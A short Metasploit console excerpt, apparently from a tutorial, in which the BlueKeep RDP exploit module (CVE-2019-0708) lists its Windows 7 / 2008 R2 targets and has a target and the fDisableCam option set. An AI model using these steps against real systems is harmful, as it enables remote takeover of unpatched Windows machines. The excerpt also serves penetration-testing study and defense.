 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1
target => 1
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set fDisableCam 0
fDisableCam => 0